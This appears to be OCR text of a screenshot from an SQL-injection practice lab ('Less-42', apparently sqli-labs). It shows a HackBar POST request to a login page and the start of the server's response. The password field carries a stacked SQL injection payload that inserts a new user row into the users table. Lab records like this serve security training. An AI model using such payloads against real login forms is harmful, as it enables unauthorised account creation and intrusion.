 Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
HTTP 124.70.99.199:3456
Follow redirection Render automatically
Request
POST /Less-42/login.php HTTP/1.1
Upgrade-Insecure-Requests: 1
Origin: http://124.70.99.199:3456
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://124.70.99.199:3456/Less-42/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=namirn3qdnauhtg8lfvs94qft5
login_user=1&login_password=1';insert into users(id,username,password) values
('66','potatowo','123')--+&mysubmit=Login
Response
HTTP/1.1 200 OK
Date: Mon, 14 Aug 2023 18:26:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 265
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
<html>
<head>